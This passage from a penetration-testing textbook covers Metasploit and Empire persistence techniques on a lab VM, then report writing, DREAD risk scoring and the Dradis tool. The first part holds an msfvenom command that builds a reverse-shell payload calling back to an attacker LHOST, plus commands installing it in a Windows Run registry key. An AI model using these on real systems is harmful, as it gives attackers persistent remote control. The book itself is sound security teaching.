set payload windows/meterpreter/reverse_tcp
set LHOST [IP]
set LPORT [PORT]
exploit
```

Remember that LHOST is the same IP address that you used in the persistence script, and that LPORT is the same port you defined in that script too. Once these commands have been executed, the reverse handler will start:



Figure 3: Creating a handler in Metasploit

Now, you have everything set up for the remote shell to connect back to you, even if the target system has been rebooted. You can test this out by restarting the Metasploitable 3 virtual machine. Once the machine boots up and a user logs in, the meterpreter session will be established.

Let's look at the recommended post module that meterpreter mentioned earlier. In order to use /post/windows/manage/persistence\_exe, you need to have created a payload. I created a simple payload using MSFvenom.



The command that's used to create the payload.exe file that you can see in the preceding screenshot is msfvenom -p windows/meterpreter/reverse\_tcp LHOST=IP LPORT=1338 -f exe -o /root/Desktop/payload.exe.

Take note of the port number—it is different to the one we used earlier.

Once you have generated the payload, you can use the following command within a Meterpreter session:

#### run post/windows/manage/persistence\_exe REXEPATH=/root/Desktop/payload.exe

REXEPATH is used to define the location of the payload you created in your Kali environment. STARTUP is used to define the startup type (User, System, or Service); this will dictate which registry key will be used. Once you enter the preceding command, Metasploit will perform the persistence attack and create an autorun within the registry, as shown in the following screenshot:

| <pre>meterpreter &gt; run post/windows/manage/persistence_exe REXEPATH=/root/Desktop/payload.exe STARTUP=SYSTEM</pre> |
|----------------------------------------------------------------------------------------------------|
| [*] Running module against VAGRANT-2008R2                                                                             |
| [*] Reading Payload from file /root/Desktop/payload.exe                                                               |
| [+] Persistent Script written to C:\Windows\TEMP\default.exe                                                          |
| [*] Executing script C:\Windows\TEMP\default.exe                                                                      |
| [+] Agent executed with PID 1668                                                                                      |
| [*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kZNJPFcNA                           |
| [+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\kZNJPFcNA                            |
| [*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/VAGRANT-2008R2 20190521.2758/VAGRANT-2008R2 2019        |
| 0521.2758.rc                                                                                                    |

Figure 4: Persistence using a malicious payload

Once this is done and you exit out of them Meterpreter session, create a new handler. Remember to define a different port number.

In the following screenshot, note the two sessions I established:

| <pre>msf5 exploit(multi/handler) &gt; sessions</pre>                         |                                      |                                     |  |  |  |
|------------------------------------------------------------------------------|--------------------------------------|-------------------------------------|--|--|--|
| Active sessions<br>===========                                               |                                      |                                     |  |  |  |
| Id Name Type                                                                 | Information                          | Connection                          |  |  |  |
| 3 meterpreter x86/windows                                                    | NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 | 192.168.10.11:1337 -> 192.168.10.15 |  |  |  |
| 49324 (192.168.10.15)<br>4 meterpreter x86/windows<br>:49337 (192.168.10.15) | NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 | 192.168.10.11:1338 -> 192.168.10.15 |  |  |  |

Figure 5: Establishing sessions using Meterpreter
By using regedit on the target machine, we can verify that the registry key exists:

| <u>e</u> r i | 🖞 Registry Editor            |        |                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|--------------|------------------------------|--------|----------------------------------------------------------------------------------------------------|----------|--------------------|--------|--------------------------------------------------|--|--|--|--|
| File         | ile Edit View Favorites Help |        |                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🗉 📙 Internet Settings                                                                                                    |          | Name               | Туре   | Data                                             |  |  |  |  |
|              |                              |        | 🕀 📙 Management Infrastructure                                                                                                    |          | (Default)          | REG_SZ | (value not set)                                  |  |  |  |  |
|              |                              |        | 🕀 📙 MMDevices                                                                                                    |          | ab kZNJPFcNA       | REG_SZ | C:\Windows\TEMP\default.exe                      |  |  |  |  |
|              |                              |        |                                                                                                    |          | ab VMware User Pro | REG SZ | "C:\Program Files\VMware\VMware Tools\vmtoolsd.e |  |  |  |  |
|              |                              |        |                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🗄 📙 PhotoPropertyHandler                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🕀 📙 PnPSysprep                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🗄 📙 Policies                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        |                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🗄 📙 PropertySystem                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🕀 📙 Reliability                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🕀 📙 RenameFiles                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | — 📜 Run                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        |                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🗄 📙 Setup                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        |                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🕀 📙 Shell Extensions                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | Barrier Bernard Bernard Ber |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | ShellServiceObjectDelayLoad                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🕀 📙 SideBySide                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        |                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        | 🕀 📙 SMI                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        |                                                                                                    |          |                    |        |                                                  |  |  |  |  |
|              |                              |        |                                                                                                    | <b>T</b> |                    |        |                                                  |  |  |  |  |
| C            |                              |        |                                                                                                    | <u> </u> | l .                |        |                                                  |  |  |  |  |
| Comp         | outer\H                      | KEY_LC | CAL_MACHINE(SOFTWARE\Microsoft\Windows\Cu                                                                                                    | rrer     | itversion\kun      |        |                                                  |  |  |  |  |

Figure 6: Registry key created by the persistence modules in Metasploit

The persistence modules in the Metasploit Framework are really powerful. In a real penetration test, if you were using Metasploit to maintain access, you would leverage an undetectable payload since the antivirus would probably delete the payload being dropped onto the target system's disk.

#### Empire

Let's focus on the persistence modules that Empire offers. These modules are broken down into five categories:

- **PowerBreach**: These focus on memory resident backdoors. These do not persist after a reboot.
- **Userland**: These persist after a reboot but work once a defined user logs in. This is not an administrative persistence module.
- **Elevated**: These allow for persistence using an administrative context. They persist after a reboot.

- **Debugger**: These enable persistence using various tools that are available prior to an RDP login. For example, you can leverage a command prompt shell running as SYSTEM without the need to log in to the target.
- **Misc**: These are miscellaneous methods of persistence, for example, leveraging the Mimikatz tool to obtain the machine account password.

In the following screenshot, I have an active agent for the Metasploitable 3 virtual machine:

| [Empire] Post-Exploitation Framework                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[Version] 2.5   [Web] https://github.com/empireProject/Empire</pre>                                                                                                    |
|                                                                                                    |
| 285 modules currently loaded                                                                                                    |
| 1 listeners currently active                                                                                                    |
| <pre>ø agents currently active</pre>                                                                                                    |
| <pre>(Empire) &gt; [*] Sending POWERSHELL stager (stage 1) to 192.168.10.15 [*] New agent APGHK98W checked in [+] Initial agent APGHK98W from 192.168.10.15 now active (Slack) [*] Sending agent (stage 2) to APGHK98W at 192.168.10.15</pre> |

Figure 7: Active agent in Empire

Using the persistence/userland/registry module, we will leverage the **HKCU** registry hive to implant a persistence module within the user context. This script will only run when the user logs in:



Figure 8: Using a persistence module in the user context

Once the command executes, we will receive some output, which defines which registry key was modified and that can be added in the script. In the case of the userland module, it was set in HKCU:Software\Microsoft\Windows\CurrentVersion\Debug.

Now, let's try an elevated persistence module. We will use the persistence/elevated/registry module for this. This uses the **HKLM** registry hive to implant a script that will run when the target system is booted. We will further modify this module to define our own registry location (using the set RegPath HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run command) and key (using

the set KeyName command and some random characters):



Figure 9: Using a persistence module in the elevated system context

Once the command executes, the registry key will be set and we will have a persistent connection to the remote system.

Using regedit on the target machine, we can verify that the registry key exists:



Figure 10: Registry key set by Empire

Empire has a wealth of persistence modules that can be used. These span across the registry, scheduled tasks, and more. Experimenting with them in your lab will help you to gain a good understanding of how each one works.

# Summary

Maintaining access is an important part of a penetration testing engagement. It saves you from having to re-exploit the target system. Remember that the exploit you may have used initially could have been patched since you last used it. Therefore, you need to have another way of accessing the target system to save you from finding new exploits and wasting time.

In this chapter, you gained insight into the various techniques that can be used to maintain access in a target environment. You gained the skills to identify specific keys of the Windows registry, and how they can be used for persistence. Finally, you learned how to use various tools to maintain access to a target system.

In Chapter 13, *Reporting and Acting on Your Findings*, we will discuss how to write a penetration test report and how to identify and recommend remediation steps based on these findings.

# Questions

- 1. Why do you need to maintain access?
- 2. What is an APT?
- 3. Name two techniques that can be used to maintain access.
- 4. What does "living off the land" mean?
- 5. What is the difference between HKCU and HKLM?

# **4** Section 4: Putting It All Together

In this section, we will look at closing out the penetration test and furthering your skills in the field of penetration testing. You will learn about how to create a penetration test report and the security concepts that should be recommended to help customers reduce their security exposure based on the results of a penetration test. You will learn how to continue building your penetration testing career with resources related to gaining skills and certifications. You will learn about vulnerable resources that can be used to further enhance your skills.

The following chapters will be covered in this section:

- Chapter 13, Reporting and Acting on Your Findings
- Chapter 14, Where Do I Go from Here?

# 13 Reporting and Acting on Your Findings

Penetration test reports are extremely important as they provide the client with detailed outcomes of the test. In this chapter, you will be able to understand what exactly goes into a penetration test report. You will be able to identify the audience of the report and how their views of the report differ. You will learn how to use Dradis, which can help you to keep track of findings, issues, and evidence that you can use in your report. You will learn what kind of remediation efforts are recommended to help a client to secure their environment.

As you progress through this chapter, you will learn about the following topics:

- The importance of a penetration testing report
- What goes into a penetration test report?
- Tools for report writing
- Recommending remediation options

#### **Technical requirements**

The following technical requirements are needed for this chapter:

• Kali Linux 2019.1

# The importance of a penetration testing report

Don't underestimate the importance of reporting. A penetration test report serves as a way for you to tell your story of navigating through the target organization and discovering vulnerabilities. It allows you to communicate important information to stakeholders such as the executive and IT management teams. This will help them to drive remediation efforts and provide executive backing to any policies that may need to be created or updated to address risks that were discovered. Remember that, with information security, if there is no backing by an executive stake holder, policies are bound to fail.

For technical teams, the report provides a clear picture of how vulnerable their environment is. It will provide them with the full technical details of what is vulnerable, why it is vulnerable, who it will affect, and how the vulnerability can be exploited. Having this information will help the technical team to prepare a roadmap of remediation efforts and plan which issues will be addressed first.

Don't fall into a pit of not having enough time to produce a decent report—ensure that you account for report writing within your planning.

When you write your report, don't assume that the people who will read it hold the same level of technical skill that you have. They work in IT, but their interests might be far different to yours. There is an art to learning how to explain your findings in a report; it is an art you will master as you grow and gain experience in the field. Ultimately, you want your report to help to build relationships with your clients, who will then use your services over and over.

# What goes into a penetration test report?

Some clients might tell you exactly what they want in a report, while some customers won't. In any event, you should have a basic structure that your report will follow. The structure that will be discussed here is by no means a template; it is merely to help you to understand what will be in the report. If you work for a organization that contacts other organizations to perform penetration tests, they might have their own templates. If you perform penetration tests as an individual, you will build your own templates.

Let's look at some of the sections that a report can contain.

#### Cover page

The cover page should contain information such as the name and logo of the penetration testing company. The client's name should be displayed, as well as any title that has been given for the penetration test. This will provide a clear separation in case multiple tests are performed for the same client. The date should appear on this page, as well as the classification of the document. The details contained within the report are sensitive and should not be available for everyone to view; hence, a classification such as **confidential** or **highly confidential** should be used.

#### **Executive summary**

The executive summary will communicate the specific goals of the penetration test and the findings at a high level. The audience of this section will be people who are in charge of the strategic vision, security programs, and oversight of the organization. This section usually contains sub-sections, which we will describe now.

#### Background

In this section, you need to define the purpose of the test. Ensure that you connect details that were discussed during the pre-engagement phase so that the readers are able to link aspects such as the risk, countermeasures, or testing goals to the objectives and results of the test.

You can also list any objectives that may have changed during the engagement within this section.

#### **Overall posture**

Here, you will state the overall posture of the penetration test. You will state how effective the penetration test was and what goals were achieved during the test. Within this section, you can state the potential impact it has on the organization.

#### **Risk ranking**

This section will define the overall risk ranking of the organization. You will use a scoring mechanism that should be agreed upon during the pre-engagement phase.

An example would be the **Damage potential**, **Reproducibility**, **Exploitability**, **Affected users**, and **Discoverability** model (**DREAD**). Each aspect can be defined as follows:

- **Damage potential**: How affected are the assets?
- Reproducibility: How easily can the attack be reproduced?
- Exploitability: How easily can the asset be exploited?
- Affected users: How many users are affected?
- **Discoverability**: How easily can the vulnerability be found?

By answering these questions, you will assign a risk rating value to each item that's been discovered. This can be **high**, **medium**, or **low**. The risk rating value can be something simple that is expressed in numbers, for example, Low=1, Medium=2, and High=3.

Adding up all of the values will determine the risk rating:

| Risk rating | Result  |
|-------------|---------|
| High        | 12 - 15 |
| Medium      | 8 -11   |
| Low         | 5 - 7   |

An example of using the DREAD model on a finding is as follows:

**Vulnerability discovered**: Lack of input sanitation enables the use of a SQL injection attack to extract user details from the SQL database.

Analyzing the ratings for the items in the DREAD model will determine the risk rating:

| Item             | Rating |
|------------------|--------|
| Damage potential | 3      |
| Reproducibility  | 2      |
| Exploitability   | 3      |
| Affected users   | 3      |
| Discoverability  | 1      |

Once you add up all of the values, the sum is 12, which means the risk rating is high.

#### **General findings**

In this section, you will be provided with an overall view of the findings. This will not be the specific detailed findings, but rather a statistical representation of the findings. You can look at using graphs or charts that will represent the targets that have been tested, results, attack scenarios, and other metrics that were defined in the pre-engagement phase. You can look at using graphs that represent the cause of the issues, for example, lack of operating system hardening = 35%, and so forth.

The effectiveness of countermeasures can be listed here too. For example, when testing a web application that has a web application firewall in place, you may state that two out five attacks were stopped by the firewall.

#### Strategic roadmap

Roadmaps provide a prioritized plan of remediation. These must be weighed against the business objectives and level of impact. Ideally, this section should map to the goals defined by the organization.

The roadmap can be broken down into short-, mid-, and long-term activities. Short-term would define what the organization can do within a 1-3 month period that would address the issues that have been discovered. Mid-term could be a 3-6 month period, whereas long-term would be a 6-12 month period.

# **Technical report**

The technical report is where you will communicate all of the technical details around the findings that you have discovered. This section of the document will describe the scope of the engagement in detail. The audience of this section will be personnel who have deep technical skills and will probably be the ones remediating the findings.

The first part of a technical report would be an introduction section. This section would contain topics such as who was involved in the penetration test, contact information, the target systems or applications, objectives, and scope.

Let's focus on the main topics that would fall into the technical report.

#### Tools used

In some cases, your client may want to reproduce the test that you have performed. In order for them to obtain the same results, it would be good to disclose the tools that you used, as well as their versions.

An example of this is as follows:

- Testing platform: Kali Linux 2019.1
- Metasploit Framework v5: Penetration testing framework
- Burp Suite Professional v1.7.34: Web application testing framework
- Nmap v7.70: Port scanning and enumeration tool

You will proceed to list all of the tools that were used during the penetration test.

#### Information gathering

In this section, you will write about how much information is obtainable about the customer. Be sure to highlight the extent of both public and private information. You can break down this section into two categories if needed:

- **Passive information gathering**: This section is where you will display the amount of information that has been gathered without sending any data to the target. For example, you can highlight any information that was obtained from a crafted Google dork, DNS, or publicly accessible documents.
- Active information gathering: In this section, you will show how much information was obtained using techniques such as port scanning and other foot printing activities. This section discloses data that was obtained by directly sending data to the assets.

Publicly accessible information should be a huge concern for any organization, especially if any metadata exists within publicly accessible documents that could give away the organization's username structure.

#### Vulnerability assessment and exploitation

In this section, you will define the methods that were used to identify vulnerabilities and how they were exploited. You will include things such as the classification of the vulnerability, evidence of it, and CVE details.

When disclosing the vulnerability, be sure to break them into both technical vulnerabilities and logical vulnerabilities.

Technical vulnerabilities are vulnerabilities that can be exploited by missing patches, or coding errors or the possibility of injecting malicious code, for example, a SQL injection attack.

Logical vulnerabilities are exploited by finding a flaw in the way the application works, for example, a web application that fails to perform a permission check.

Here is an example of how you would report a vulnerability:

- Finding: Here, you will discuss the finding in detail. For example: we found that Server01 (192.168.10.15) is missing the MS17-010 Microsoft Windows patch, and the server has been manually exploited with DoublePulsar. DoublePulsar creates a backdoor to the system that can be used by anyone. It opens up a door for ransomware such as WannaCry and NotPetya, especially on systems that don't have the MS17-010 patch. We were able to exploit this missing patch to gain access to the server with full administrative rights. Since we have access to the server, we were able to extract the local administrator account (localadmin) and its password hash using Metasploit's hashdump.
- Affected host: This is where you define the full name of the host or application, for example, CLIENT\Server01 (hostname).
- **Tool used**: Here, you will explain what tool you used, for example, Metasploit Framework v5.
- **Evidence**: This is where you will provide evidence of the exploit. It can be in the form of a screenshot or screen text capture.
- **Business impact**: In this section, you define what the risk of the finding is. For example, when systems are not patched in a timely manner, they can introduce a risk, which could be abused by malware, ransomware, and malicious users to gain access to sensitive information.

- **Root cause**: This defines what the cause of the vulnerability is. This can be technical, such as missing a security patch, or process-related. For example, the root cause is process-related since a patch management system exists. Servers are not being patched in a timely manner.
- **Recommendations**: Here, you will define what the recommended course of action should be to remediate this finding. Ensure that you provide as much detail as possible. For example, the short-term action would be to update the server to ensure that it is up to date with all Microsoft patches. The long-term action would be to ensure that vulnerability assessments are run monthly on the entire network and that servers and workstations are fully patched. Management should also scan the network for all systems that have been manually exploited with DoublePulsar and remove them from the network as they create a backdoor to the system for anyone to use.

Obtaining the correct level of detail in a report can be tricky. Some customers might find the report overwhelming if it is too detailed, while some might find it lacking in detail. The best way to determine the right amount of detail that should be in the report is to spend time with your client to understand what their expectations are and what they want to get out of the report.

#### **Post-exploitation**

Once you have discussed the vulnerabilities and the exploitation of them, you need to highlight the actual impact to the client. Remember that this impact would be what the client would experience in a real-world attack.

Within this section, you can make use of screenshots to elaborate on the extent of the impact. Some topics that you would discuss in this section are as follows:

- Privilege escalation paths and the techniques that were used, for example, passthe-hash attacks and ultimately forging a golden ticket
- The ability to maintain access using persistence
- The ability to exfiltrate data
- Additional systems that may have been accessed using pivot points

Countermeasure effectiveness can be discussed in this section, including both proactive and reactive countermeasures. Detection capabilities fall into this section too; for example, was the antivirus able to detect your payloads?

If there were any incident response activities that were triggered during the penetration test, these should be listed in this section.

#### Conclusion

The conclusion will have the final overview of the penetration test. Within this section, you can reiterate portions of the test and how the client can grow their security posture. Always end on a positive note, no matter how bad the results are. This will provide your client with confidence to enforce future testing activities as they grow.

# **Tools for report writing**

When it comes to writing a penetration testing report, you may wonder how to keep track of findings. Maybe you prefer a manual method of using a word processor, or maybe you want something that is more intuitive.

Kali Linux includes a tool called Dradis, which is an open source framework that's is used by security professionals for effective information sharing. Dradis comes in a community edition and pro edition. Kali Linux contains the community edition. The professional edition contains a few interesting features, such as custom branding, 2FA, one-click reports, and the ability to export to multiple file types. However, the community edition contains the core features that the professional version has and allows you to export the results in HTML or CSV formats.

Wed 21:01 Applications 👻 Places 🔻 Favorites cutycapt 01 - Information Gathering dradis fra... 02 - Vulnerability Analysis 03 - Web Application Analysis faraday IDE 04 - Database Assessment maltego 05 - Password Attacks pipal 06 - Wireless Attacks 07 - Reverse Engineering recordmyd... 08 - Exploitation Tools 09 - Sniffing & Spoofing 10 - Post Exploitation 11 - Forensics 12 - Reporting Tools 13 - Social Engineering Tools Usual applications Wine Activities Overview

Dradis is accessible from **Applications** | **Reporting Tools**:

Figure 1: Accessing Dradis

When you run Dradis for the first time, you will be prompted to create a shared server password and a new user account. Once you've done that, you will log in to the main landing page of Dradis.

#### Methodologies

Within Dradis, there is a section called **Methodologies**. This is a list of tasks that you want to perform for a given project. You can create your own methodology or import existing ones:

| Dradis CE            | 🔾 🏠 Upload output from tool 📑 Export results 💠 Configuration 🌲 🔹 📍 🕳                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| 🟦 All issues         | METHODOLOGIES                                                                                                    |
| ✓ Methodologies      | Back checklists III Advanced boards and task assignment                                                                                                    |
| 🛍 Trash              | busic encektists                                                                                                    |
|                      | Add new -                                                                                                    |
| 🚠 Nodes 🛛 🕂 🕂        |                                                                                                    |
| No nodes defined yet | No methodologies have been assigned to this project yet. What is a testing methodology?                                                                                                |
|                      | It's a series of tasks you want to perform for the assessment.                                                                                                    |
|                      | They are useful in a number of scenarios:                                                                                                    |
|                      | <ul> <li>Don't forget any of the things you want to test.</li> <li>To do a standard set of tests in every project.</li> <li>To keep track of what is done and what is next.</li> </ul> |
|                      | Learn more about methodologies.                                                                                                    |

Figure 2: The Methodologies component of Dradis

If you click on **Add new** and select **Download more**, you will be redirected to a link where you can download compliance packages. Download the **PTES Technical Guidelines**; this will be a . zip file that you will need to extract. Within the contents of the file will be a folder called ptes\_methodology; extract these files to

/var/lib/dradis/templates/methodologies. Once the files are extracted, refresh the Dradis page.

Now, you will be able to add the various PTES methodologies. Go ahead and add them all:

| METHODOLOGIES               |                             |
|-----------------------------|-----------------------------|
| Basic checklists            | oards and task assignment   |
| Add new-                    |                             |
| PTES Exploitation           |                             |
| PTES Intelligence Gathering | assigned to this project ye |
| PTES Post Exploitation      |                             |
| PTES Vulnerability Analysis |                             |
| undefined                   |                             |
| Download more               |                             |

Figure 3: Adding the PTES methodologies

Once you have added them, take note of the output. You now have a checklist of various tasks that can be performed at different stages of the PTES methodology. This is a good way to ensure that you are following a methodology standard when performing a penetration test:

| METHODOLOGIES                                                                                                    |    |
|----------------------------------------------------------------------------------------------------|----|
| Basic checklists III Advanced boards and task assignment                                                                                                    |    |
| PTES Intelligence Gathering PTES Vulnerability Analysis PTES Exploitation PTES Post Exploitation Add new -                                                                            |    |
| Open Source Intelligence (OSINT)                                                                                                    | :e |
| <ul> <li>Corporate - search State division for information regarding the legal entity, shareholders, members, officers or other persons involved in<br/>the target entity.</li> </ul> |    |
| • Physical - Search public sites like Google for information on the phyiscal locations of the target corporation                                                                      |    |
| • Shared/Individual Locations - Note if the location is an individual building or simply a suite in a larger facility.                                                                |    |
| Attempt to Identify neighboring businesses as well as common areas                                                                                                    |    |
| • Owner - identify the actual property owner(s). This can either be an individual, group, or corporation.                                                                             |    |
|                                                                                                    |    |

Figure 4: Checklist as per the PTES methodology

Of course, not all penetration tests will follow this methodology. As you perform different penetration tests, you will create different methodologies that are tailored to the client.

### Nodes

Nodes can be likened to folders in a filesystem. This is where you will store information such as notes, attachments, and evidence files. Nodes will help you to structure your project.

To create a node, click on the plus (+) sign to the right of **Nodes**. From here, you will add a top-level node. You can add them one at a time or all at once:

| Add top-level node                                    |     | ×     |
|-------------------------------------------------------|-----|-------|
| <ul> <li>Add one</li> <li>Add multiple</li> </ul>     |     |       |
| To create multiple nodes, add one node name per line: |     |       |
| Metasploitable 2<br>Metasploitable 3<br>Server 1      |     |       |
| Icon                                                  |     |       |
| No icon                                               |     |       |
|                                                       | Add | Close |

Figure 5: Adding multiple nodes

Once you have created your node structure, you have the ability to upload files from other tools. Here, you can import files from **Nmap** scans, **Nessus**, **Nikto**, and more:



Figure 6: Uploading files from other tools

In the following screenshot, I have uploaded an **Nmap Scan**. Dradis has populated the properties and notes section to reflect the scan results:

| Dradis CE             |                                                      |                          |               |           | ۵ م       | Upload output from tool | Export res | ults 🐇 | Configuratio      | on 🌲 <del>-</del>    | ?- &-  |
|-----------------------|------------------------------------------------------|--------------------------|---------------|-----------|-----------|-------------------------|------------|--------|-------------------|----------------------|--------|
| 🟦 All issues          | 묘 Host summary                                       | Nodes / Met              | asploitable 2 | 2 / 192.1 | 68.34.137 | / Nmap Scan             | + Add sub  | node   | 🛍 Delete          | 🕼 Rename             | A Move |
| ✓ Methodologies       | Notes +                                              | 🍽 Evidence               | 🖹 Notes       | 😐 Pro     | perties   | C Recent activity       |            |        |                   |                      |        |
| 💼 Trash               | 🖺 1099/tcp is open (syn-ack)                         | Properti                 | es - 🖋 Edit   | t         |           |                         |            |        |                   |                      |        |
| 🚓 Nodes 🛛 🛨           | 🖺 111/tcp is open (syn-ack)                          | <b>IP</b><br>192.168.34. | 137           |           |           |                         |            |        |                   |                      |        |
| 🕶 Metasploitable 2    | 🖺 111/udp is open (udp-response)                     | os                       |               |           |           |                         |            |        |                   |                      |        |
|                       | 🖺 137/udp is open (udp-response)                     | Linux 2.6.9              | - 2.6.33      |           |           |                         |            |        |                   |                      |        |
| Metasploitable 3      | 🖺 138/udp is open filtered (no-                      | Services                 |               |           |           |                         |            |        |                   |                      |        |
| Server 1              | response)                                            |                          | Protocol      | Port      | State     | Product                 | Reason     | Name   | Ver               | sion                 |        |
|                       |                                                      |                          | tcp           | 21        | open      | vsftpd                  | syn-ack    | ftp    | 2.3               | .4                   |        |
